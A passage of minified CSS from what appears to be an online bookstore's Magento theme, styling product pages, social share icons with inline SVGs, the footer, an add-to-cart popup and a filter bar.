cubic-bezier(.5,-.6,.5,1.6);-o-transition:all .25s cubic-bezier(.5,-.6,.5,1.6);transition:all .25s cubic-bezier(.5,-.6,.5,1.6);outline:1px solid rgba(0,0,0,.1);outline-offset:-1px;position:absolute;left:50%;top:0;max-width:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);max-height:100%}.celsus-product-view-wrapper .celsus-product-view-right-column{-ms-grid-row:1;-ms-grid-column:17;-ms-grid-column-span:7;grid-area:editions}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-product-labels-wrapper{padding:0 0 .5rem;border-bottom:1px solid #d3d3d3;margin:0 0 .5rem}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-product-labels-wrapper .novelty{border:1px solid #144490;background:#144490;color:#fff !important;font-size:.81rem;padding:5px 25px 2px}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-main-metadata-list-wrapper strong{font-family:"Josefin Sans",sans-serif;margin:0 0 .5rem;font-size:1.5rem;color:#212529}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-main-metadata-list-wrapper{padding:0 0 .5rem}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-main-metadata-list-wrapper li{margin:0 0 3px;color:#212529}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-main-metadata-list-wrapper li.price-list.precio-regular span{font-size:.81em;text-decoration:line-through;color:#868686}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-main-metadata-list-wrapper li.celsus-price span{font-size:1em;font-weight:400;color:#212529}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-main-metadata-list-wrapper li a span{border-bottom:2px solid #d3d3d3;font-size:.85em}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-main-metadata-list-wrapper li a span:hover{border-bottom:2px solid #144490;font-size:.85em}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-main-metadata-list-wrapper li strong{font-weight:700;font-size:1rem;font-family:"Josefin Sans",sans-serif}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-main-metadata-list-wrapper li span{font-family:"Josefin Sans",sans-serif;text-transform:none;font-size:1.1rem;font-weight:400;color:#212529}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-price-list-wrapper .celsus-price-list-item.price-list,.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-price-list-wrapper .celsus-price-list-item.celsus-price{padding:.5rem 0 .5rem;position:relative}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-price-list-wrapper .celsus-price-list-item.price-list .celsus-product-label.offert,.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-price-list-wrapper .celsus-price-list-item.celsus-price .celsus-product-label.offert{font-weight:600;font-size:.5em;font-family:'Oxygen',sans-serif;position:absolute;padding:.2em .51em;background:#fd9337;right:-2px;top:-6px;color:#ffff;border-radius:1em 0}.mobile-block{display:block}.mobile-none{display:none !important}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-price-list-wrapper .celsus-price-list-item.price-list strong,.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-price-list-wrapper .celsus-price-list-item.celsus-price strong{font-family:"Josefin Sans",sans-serif;text-transform:none;font-size:1rem;font-weight:900;color:#fd9337}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-price-list-wrapper .celsus-price-list-item.price-list span,.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-price-list-wrapper .celsus-price-list-item.celsus-price span{font-family:"Josefin Sans",sans-serif;text-transform:uppercase;font-size:1.1rem;font-weight:900}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-price-list-wrapper .celsus-price-list-item.price-list span{color:#9e9e9e}.celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form .box-tocart .field.qty,.celsus-product-view-wrapper .celsus-product-view-right-column .product-addto-links{display:none}.celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form .box-tocart .actions .action.primary{width:100%;background:#fd9337;border:1px solid #fd9337;border-radius:1em 0;text-transform:uppercase;font-size:.8em}.celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form .box-tocart .actions .action.primary:hover{background:#e6720e;border:1px solid #e6720e}.celsus-product-view-wrapper .product.info.detailed{grid-area:tabsinfo}.celsus-product-view-wrapper .product.info.detailed .items-tabs{top:0;z-index:4;height:80px;margin-top:5px;padding-left:0;display:-ms-grid;display:grid;grid-template-areas:". tabs share";grid-auto-rows:auto;grid-template-columns:30% 40% 30%;position:relative}.celsus-product-view-wrapper .product.info.detailed .view-movil{display:none !important}.celsus-product-view-wrapper .product.info.detailed .items-tabs:before{content:'';position:absolute;z-index:-1;top:0;height:80px;border-bottom:2px solid #e5e5e5;width:100%}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-tab{justify-content:center;width:100%;display:inline-flex;height:100%;grid-area:tabs}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-tab .data.item.title{padding-left:1em;color:#585858;padding-right:1em;position:relative;font-size:1.1rem;transition:.3s}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-tab .data.item.title:hover{background:#f5f5f5;color:#000}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-tab .data.item.title.active:before{content:'';position:absolute;left:0;right:0;bottom:0;height:2px;background:#ff9326;transition:opacity .2s}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-tab .data.item.title.active{color:#000}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-tab .data.item.title a{height:100%;display:flex;align-items:center;color:inherit}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-share{grid-area:share;display:inline-flex;height:100%;align-items:center;justify-self:end}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-share div{display:flex;align-items:center}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-share div p{color:#212529;font-size:.81em;margin:0}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-share div ul{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;margin:0;padding:0;list-style:none}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-share div ul li{margin:0;padding:0 0 0 1rem}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-share div ul li a{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;-ms-align-items:center;align-items:center;justify-content:center;text-decoration:none}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-share div ul li i{font-size:.2rem;opacity:.8;transition:.3s all ease}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-share div ul li i.icon-facebook:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 21.7 21.7' style='enable-background:new 0 0 21.7 21.7;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%23000000;%7D%0A%3C/style%3E%3Cpath class='st0' d='M3.2,21.7h7.1V14H7.7v-2.5h2.5V8.3c0-1.7,1.4-3.2,3.2-3.2h3.2v2.5H14c-0.7,0-1.3,0.6-1.3,1.3v2.5h3.7L16,14 h-3.3v7.7h5.7c1.7,0,3.2-1.4,3.2-3.2V3.2c0-1.7-1.4-3.2-3.2-3.2H3.2C1.4,0,0,1.4,0,3.2v15.3C0,20.2,1.4,21.7,3.2,21.7 M1.3,3.2 c0-1,0.9-1.9,1.9-1.9h15.3c1,0,1.9,0.9,1.9,1.9v15.3c0,1.1-0.9,1.9-1.9,1.9H14v-5.2h3.1l0.8-5.1H14V8.9h3.8V3.8h-4.4 C11,3.8,9,5.8,9,8.3v1.9H6.4v5.1H9v5.2H3.2c-1.1,0-1.9-0.9-1.9-1.9C1.3,18.6,1.3,3.2,1.3,3.2z'/%3E%3C/svg%3E%0A");width:1.5rem;height:1.5rem}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-share div ul li i.icon-twitter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 26.2 21.4' style='enable-background:new 0 0 26.2 21.4;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%23000000;%7D%0A%3C/style%3E%3Cpath class='st0' d='M26.2,2.9C24.6,3,24.6,3,24.4,3l1-2.8c0,0-3,1.1-3.8,1.3c-2-1.8-5-1.9-7.2-0.6C12.6,2,11.6,3.8,11.9,6 C8.5,5.5,5.6,3.9,3.3,1.2L2.6,0.3l-0.5,1C1.4,2.6,1.2,4,1.4,5.3C1.6,5.9,1.7,6.4,2,6.9L1.4,6.7l-0.1,1C1.2,8.7,1.6,10,2.2,11 c0.2,0.3,0.4,0.6,0.7,0.9H2.6L3,13c0.5,1.6,1.6,2.8,3,3.4c-1.4,0.6-2.5,1-4.3,1.6L0,18.6l1.5,0.8c0.6,0.3,2.7,1.4,4.7,1.7 c4.6,0.7,9.7,0.1,13.2-3c2.9-2.6,3.9-6.4,3.7-10.3c0-0.6,0.1-1.2,0.5-1.6C24.3,5.4,26.1,2.9,26.2,2.9 M22.4,5.3 c-0.5,0.7-0.8,1.6-0.8,2.6c0.2,3.9-0.9,7-3.2,9.1c-2.7,2.4-7.1,3.4-12,2.6c-0.9-0.1-1.8-0.5-2.6-0.8c1.5-0.5,2.7-1,4.6-1.9l2.7-1.3 l-3-0.2c-1.4-0.1-2.6-0.8-3.3-1.9c0.4,0,0.8-0.1,1.1-0.2L9,12.6l-2.8-0.7c-1.4-0.3-2.2-1.2-2.6-1.8C3.3,9.7,3.1,9.3,3,8.9 C3.3,9,3.6,9,4.1,9.1l2.6,0.3l-2-1.7C3.2,6.5,2.6,4.8,3,3.1C7.7,8,13.2,7.6,13.7,7.7c-0.1-1.2-0.1-1.2-0.2-1.3 c-0.7-2.5,0.8-3.8,1.5-4.2c1.5-0.9,3.8-1,5.4,0.4c0.5,0.4,1,0.5,1.4,0.4s0.7-0.2,1-0.3l-0.7,1.9h0.8C22.9,4.8,22.7,5,22.4,5.3'/%3E%3C/svg%3E%0A");width:1.8rem;height:1.5rem}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-share div ul li i.icon-instagram:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 22 22' style='enable-background:new 0 0 22 22;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%23000000;%7D%0A%3C/style%3E%3Cpath class='st0' d='M3.2,22h15.6c1.8,0,3.2-1.4,3.2-3.2V3.2C22,1.4,20.6,0,18.8,0H3.2C1.4,0,0,1.4,0,3.2v15.6C0,20.6,1.4,22,3.2,22 M1.3,3.2c0-1.1,0.9-1.9,1.9-1.9h15.6c1.1,0,1.9,0.9,1.9,1.9v15.6c0,1.1-0.9,1.9-1.9,1.9H3.2c-1.1,0-1.9-0.9-1.9-1.9 C1.3,18.8,1.3,3.2,1.3,3.2z'/%3E%3Cpath class='st0' d='M11,16.8c3.2,0,5.8-2.6,5.8-5.8S14.2,5.2,11,5.2S5.2,7.8,5.2,11C5.2,14.2,7.8,16.8,11,16.8 M11,6.5 c2.5,0,4.5,2,4.5,4.5s-2,4.5-4.5,4.5s-4.5-2-4.5-4.5S8.5,6.5,11,6.5'/%3E%3Cpath class='st0' d='M17.4,6.5c1.1,0,1.9-0.9,1.9-1.9c0-1.1-0.9-1.9-1.9-1.9c-1.1,0-1.9,0.9-1.9,1.9S16.4,6.5,17.4,6.5 M17.4,3.9 c0.4,0,0.6,0.3,0.6,0.6c0,0.4-0.3,0.6-0.6,0.6c-0.4,0-0.6-0.3-0.6-0.6C16.8,4.2,17.1,3.9,17.4,3.9'/%3E%3C/svg%3E%0A");width:1.5rem;height:1.5rem}.celsus-product-view-wrapper .product.info.detailed .none-movil .data.item.content:nth-child(1){display:none}.celsus-product-view-wrapper .product.data.items .none-movil .data.item.content{opacity:1;width:640px}.celsus-product-view-wrapper .product.data.items .none-movil .data.item.content .item__tab.block--description p{font-size:1.2rem;color:#2e2e2e;font-weight:300;text-align:left;line-height:1.7;font-family:"Tinos",serif}.celsus-product-view-wrapper .product.data.items .none-movil .data.item.content .item__tab.toc__block{text-align:left}.celsus-product-view-wrapper .product.data.items .none-movil .data.item.content .item__tab.toc__block .toc__block--wrapper{color:#2e2e2e;font-family:"Tinos",serif}.celsus-product-view-wrapper .product.data.items .none-movil .data.item.content .item__tab.toc__block .toc__block--wrapper .toc--title{font-size:1.2rem;font-family:"Tinos",serif;margin:2rem 0 1rem;font-weight:900}.celsus-product-view-wrapper .product.data.items .none-movil .data.item.content .item__tab.toc__block .toc__block--wrapper .toc--items{font-size:1rem;font-family:"Tinos",serif;margin:0}.celsus-product-view-wrapper .product.data.items .none-movil .data.item.content .review-add .block-content{margin:0 0 3rem !important}.celsus-product-view-wrapper .product.data.items .none-movil .data.item.content .review-add .block-content form{margin:auto}.celsus-product-view-wrapper .product.data.items .none-movil .data.item.content .review-add .block-content form legend{margin:auto 0 30px;width:100%}.celsus-product-view-wrapper .product.data.items .none-movil .data.item.content .review-add .block-content span{font-family:"Tinos",serif;font-weight:900}.celsus-product-view-wrapper .product.data.items .none-movil .data.item.content .review-add .block-content strong{font-family:"Tinos",serif;font-weight:300}@media (max-width:1200px) and (min-width:991px){.celsus-product-view-wrapper{display:-ms-grid;display:grid;grid-column-gap:30px;grid-row-gap:0;grid-template-areas:"titles titles img" "tabsinfo tabsinfo editions"}.celsus-product-view-wrapper .celsus-product-view-left-column{width:calc((((100vw - 424px)/12)*8) + 210px)}.celsus-product-view-wrapper .celsus-product-view-middle-column,.celsus-product-view-wrapper .celsus-product-view-right-column{width:calc((((100vw - 424px)/12)*4) + 90px)}.product.info.detailed{width:calc((((100vw - 424px)/12)*8) + 210px)}.celsus-product-view-wrapper .celsus-product-view-middle-column .book-cover{min-height:auto}.celsus-product-view-wrapper .celsus-product-view-middle-column .book-cover img{width:auto;height:auto;max-width:100%;max-height:50vh;position:relative;margin:auto}.celsus-product-view-wrapper .celsus-product-view-middle-column .book-cover .book-cover__spacer{display:none}.celsus-product-view-wrapper .celsus-product-view-left-column{-ms-grid-row:1;-ms-grid-row-span:3;-ms-grid-column:1;-ms-grid-column-span:3}.celsus-product-view-wrapper .celsus-product-view-middle-column{-ms-grid-row:1;-ms-grid-column:5;-ms-grid-column-span:1}.celsus-product-view-wrapper .celsus-product-view-right-column{-ms-grid-row:3;-ms-grid-column:5;-ms-grid-column-span:1}}@media (max-width:1200px) and (min-width:0){.celsus-product-view-wrapper .product.info.detailed .items-tabs{grid-template-areas:"share" ".." "tabs";grid-template-columns:100%;justify-items:start}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-tab{justify-content:flex-start}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-share{justify-self:start}}@media (max-width:1199px) and (min-width:992px){header .celsus-bottom-header .container{-ms-grid-columns:10% 70% 20%;grid-template-columns:10% 70% 20%}}@media (max-width:991px) and (min-width:0){.celsus-product-view-wrapper{display:grid;grid-template-areas:"img editions" "titles titles" "tabsinfo tabsinfo";grid-template-columns:50% 50%}.celsus-product-view-wrapper .celsus-product-view-left-column{width:auto}.celsus-product-view-wrapper .celsus-product-view-middle-column{width:auto;margin:0 0 1.5rem}.celsus-product-view-wrapper .celsus-product-view-middle-column .book-cover{min-height:auto}.celsus-product-view-wrapper .celsus-product-view-middle-column .book-cover img{width:auto;height:auto;max-width:100%;max-height:50vh;position:relative;margin:auto}.celsus-product-view-wrapper .celsus-product-view-middle-column .book-cover .book-cover__spacer{display:none}.celsus-product-view-wrapper .celsus-product-view-left-column .celsus-product-specialty-list{margin:0 0 1.5rem}.breadcrumbs{display:none}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-tab{justify-content:space-between;justify-self:center}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-share{justify-self:center}.celsus-product-view-wrapper .product.info.detailed .items-tabs .item-tab .data.item.title{padding-left:5px;padding-right:5px;text-align:center;height:68px;width:33.3%;justify-content:center;display:flex}.product.data.items .item.title>.switch{margin:0;padding:0}.celsus-product-view-wrapper .product.info.detailed .items-tabs:before{height:92px}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form .control .search-wrapper-box{width:90%}#mageplaza-productslider-block-before-content-2{margin-top:1rem}.mobile-block{display:none !important}.mobile-none{display:block !important}.celsus-product-view-right-column>ul.celsus-price-list-wrapper{position:absolute;left:0;right:0;margin:auto;display:flex;justify-content:center;margin-top:-11rem;padding:0 1rem}.celsus-product-view-right-column>.product-add-form{position:absolute;left:0;right:0;margin:auto;display:flex;justify-content:center;margin-top:-6rem;padding:0 1rem}.catalog-product-view #maincontent .celsus-product-view-wrapper .product-add-form #product_addtocart_form{display:flex;justify-content:space-around;flex-direction:row;width:100%}.celsus-product-view-wrapper .celsus-product-view-right-column .celsus-main-metadata-list-wrapper{margin-bottom:12rem}}@media (max-width:917px) and (min-width:0){header .celsus-middle-header .container .form-minisearch-wrapper{margin-right:28vh}}@media (max-width:860px) and (min-width:0){header .celsus-middle-header .celsus-user-links{position:absolute;right:0;left:0;bottom:-147%}header .celsus-middle-header .celsus-user-links ul{background-color:#eff3f6;padding:.5rem 0}header .celsus-middle-header .container .form-minisearch-wrapper{display:flex;flex-direction:row;align-items:flex-start;justify-content:space-around;position:fixed;background:#fff;top:61px;left:0;bottom:0;right:0;transform:translate(100%,145px);transition:.3s all ease;z-index:2;padding:0;height:100vh;padding-top:6rem;margin:0}header .celsus-middle-header .container .form-minisearch-wrapper.active{transform:translate(0,145px)}header .celsus-middle-header .container .form-minisearch-wrapper .text-search-advance{margin:60px auto 0}header.page-header.active{transform:translateY(calc(-100% + 11px))}body{padding-top:25vh}header .celsus-bottom-header.active{transform:translate(0,59px)}header .celsus-bottom-header{transform:translate(-100%,59px)}}@media (max-width:425px) and (min-width:0){html,body{font-size:13px}}footer.page-footer{color:#fff;padding:2em 1rem;text-align:center;background:#144490;border-top:4px solid #bebfc0}footer hr{border:0;border-top:1px solid #739ee2;margin-bottom:20px;margin-top:20px;width:73%}footer span,footer p,footer a{font-family:'Oxygen',sans-serif;font-size:.81rem;color:#fff}footer a:visited,footer .alink:visited{color:#fff;text-decoration:none}footer a:hover{color:#a3a3a3 !important;text-decoration:none}footer .footer__page .footer-wrapper.data{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:distribute;justify-content:space-between}footer .footer__page .footer-wrapper .footer-wrapper__item.cls{text-align:left}footer .footer__page .footer-wrapper .footer-wrapper__item.cls .cls-info,footer .footer__page .footer-wrapper .footer-wrapper__item.cls .cls-copyright{color:#fff}footer .footer__page .footer-wrapper .footer-wrapper__item.cls .cls-info a{color:#fff}footer .footer__page .footer-wrapper .footer-wrapper__item.pay .titlePay{text-align:center;color:#fff;margin-bottom:5px}footer .footer__page .footer-wrapper .footer-wrapper__item.pay ul{display:flex;list-style-type:none;align-items:center;margin:0;justify-content:center;text-align:center;flex-wrap:wrap;max-width:512px;padding:0}footer .footer__page .footer-wrapper .footer-wrapper__item.pay ul li{padding:0 1rem;margin:16px 0 0}footer .footer__page .footer-wrapper .footer-wrapper__item.pay ul li img{height:31px}footer .footer__page .footer-wrapper .footer-wrapper__item.pay ul li img.davivienda{width:128px}footer .footer__page .footer-wrapper .footer-wrapper__item.htx{text-align:right}footer .footer__page .footer-wrapper .footer-wrapper__item.htx .htx-copyright{color:#fff}footer .footer__page .footer-wrapper .footer-wrapper__item.htx a{color:#fff}footer .footer__page .footer__info span{text-align:center;font-size:.7rem;color:#fff}footer .footer__page .footer__info span a{color:#fff;font-size:.7rem}footer .footer__page .footer__info .separator{font-size:1rem;margin:0 .5em;color:#999}@media (max-width:425px) and (min-width:0){footer .footer__page .footer-wrapper.data{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}footer .footer__page .footer-wrapper .footer-wrapper__item.cls,footer .footer__page .footer-wrapper .footer-wrapper__item.htx{text-align:center}footer .footer__page .footer-wrapper .footer-wrapper__item.htx{margin-top:.5em}footer .footer__page .footer__info span{display:block;margin-bottom:.5em}footer .footer__page .footer__info .separator{display:none}footer hr{width:80%}}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup{background:#fff;border-radius:10px 0 10px 10px}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper{width:388px;min-width:auto}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-login-popup-title{padding:.8rem 0;font-size:1rem;border-bottom:1px solid rgba(0,0,0,.2);color:#144490}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-login-popup-title.error{color:#e6007e}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-login-popup-title:before{content:'\f058';font-family:'Font Awesome 5 Free';font-weight:500;font-size:15px;margin-right:5px}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border{min-width:auto;padding:1rem !important}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border .success-content{height:auto;display:-ms-grid;display:grid;grid-column-gap:.9rem;grid-template-areas:"img message" "img product" "img cartinfo" "cartitems cartitems";grid-auto-rows:auto;grid-auto-columns:auto}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border .error-content{height:auto;display:-ms-grid;display:grid;grid-column-gap:.9rem;grid-template-areas:"img message" "img product" "img cartinfo" "cartitems cartitems";grid-auto-rows:auto;grid-auto-columns:auto}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border h3.mb-message-successs{grid-area:message;margin-bottom:.5rem;text-align:left;font-weight:400}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border h2.product-name{grid-area:product;margin-bottom:.5rem;text-align:left;font-weight:400}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border img.photo{grid-area:img;width:100%}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border h3,#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border h2{margin:0;font-size:1rem}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border .swatch-opt{display:none}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border .ajaxcart-message-cartinfo{grid-area:cartinfo;margin:0;text-align:left}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border .ajaxcart-message-cartinfo p{margin:0;font-weight:400}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border .ajaxcart-message-cartinfo__cart-items{grid-area:cartitems;margin-top:.5rem}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border .ajaxcart-buttons{margin:1rem 0 0;float:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border .ajaxcart-buttons button{font-size:.8rem}#mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup #mb-ajaxcart-wrapper .mb-ajaxsuite-popup-border .ajaxcart-buttons button.action.primary.mb-ajaxsuite-close{padding:0;margin:0 1rem 0 0;background:0 0;border:0;color:#333;font-weight:400;text-decoration:underline}#maincontent .section-header{margin-top:0;padding-bottom:1em;position:relative;margin-bottom:3rem}#maincontent .section-header:after{content:'';width:100%;border-bottom:2px solid #d3d3d3;position:absolute;bottom:.7rem;margin:auto;left:0;right:0;z-index:-1}#maincontent .section-header__title{text-align:center;font-size:2.3em;font-weight:700;color:#4d4d4d;width:fit-content;margin:auto;position:relative}#maincontent .section-header__title:after{width:100%;content:'';border-bottom:3px solid #144490;position:absolute;bottom:-.3rem;margin:auto;left:0;right:0}#maincontent .section-header__title-count-span{text-align:center}#maincontent .section-header__title-count{font-size:.4em;line-height:36px;letter-spacing:-.03em;top:-15px;color:#3fa2f7;font-family:'Oxygen',sans-serif;position:absolute}#maincontent .filters-bar__triggers{margin-top:11px;position:absolute;z-index:1}#maincontent .filters-bar__triggers a{color:#212529;display:inline-block;flex:0 0 auto}#maincontent .filters-bar__triggers a:hover{color:#3a3a3a}#maincontent .filters-bar__triggers a:hover i.icon-filter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 30.7 32' style='enable-background:new 0 0 30.7 32;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%23144490;%7D%0A%3C/style%3E%3Cg%3E%3Cpath class='st0' d='M30.7,3.3c0-1.8-1.5-3.3-3.3-3.3C25.5,0,24,1.5,24,3.3c0,1.6,1.1,3,2.7,3.3v22.7H28V6.6 C29.5,6.3,30.7,4.9,30.7,3.3 M27.3,5.3c-1.1,0-2-0.9-2-2s0.9-2,2-2s2,0.9,2,2S28.4,5.3,27.3,5.3'/%3E%3Cpath class='st0' d='M4,25.4V2.7H2.7v22.7C1.1,25.7,0,27,0,28.7C0,30.5,1.5,32,3.3,32s3.3-1.5,3.3-3.3C6.7,27,5.5,25.7,4,25.4 L4,25.4z M3.3,30.7c-1.1,0-2-0.9-2-2s0.9-2,2-2s2,0.9,2,2C5.3,29.8,4.4,30.7,3.3,30.7'/%3E%3Cpath class='st0' d='M16,12.7v-10h-1.3v10.1C13.1,13,12,14.4,12,16s1.1,3,2.7,3.3v10.1H16V19.3c1.5-0.3,2.7-1.7,2.7-3.3 S17.5,13,16,12.7 M15.3,18c-1.1,0-2-0.9-2-2s0.9-2,2-2s2,0.9,2,2S16.4,18,15.3,18'/%3E%3C/g%3E%3C/svg%3E%0A")}#maincontent .filters-bar__triggers a p{margin:0;font-size:1em;font-weight:800;font-family:'Oxygen',sans-serif}#maincontent .filters-bar__triggers a p button i.icon-filter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 30.7 32' style='enable-background:new 0 0 30.7 32;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_2_);fill:%23144490;%7D .st1%7Bclip-path:url(%23SVGID_2_);%7D .st2%7Bclip-path:url(%23SVGID_4_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st3%7Bclip-path:url(%23SVGID_2_);fill:%2314428F;%7D .st4%7Bclip-path:url(%23SVGID_8_);fill:%233FA2F7;%7D .st5%7Bclip-path:url(%23SVGID_10_);fill:%234CAF50;%7D .st6%7Bclip-path:url(%23SVGID_10_);fill:%23FAFAFA;%7D .st7%7Bclip-path:url(%23SVGID_10_);fill:%23FFFFFF;%7D .st8%7Bclip-path:url(%23SVGID_10_);fill:%233FA2F7;%7D .st9%7Bclip-path:url(%23SVGID_10_);fill:%23144490;%7D .st10%7Bclip-path:url(%23SVGID_14_);enable-background:new ;%7D .st11%7Bclip-path:url(%23SVGID_14_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st12%7Bclip-path:url(%23SVGID_22_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st13%7Bclip-path:url(%23SVGID_24_);fill:%239E9E9E;%7D .st14%7Bclip-path:url(%23SVGID_24_);enable-background:new ;%7D .st15%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st16%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st17%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D 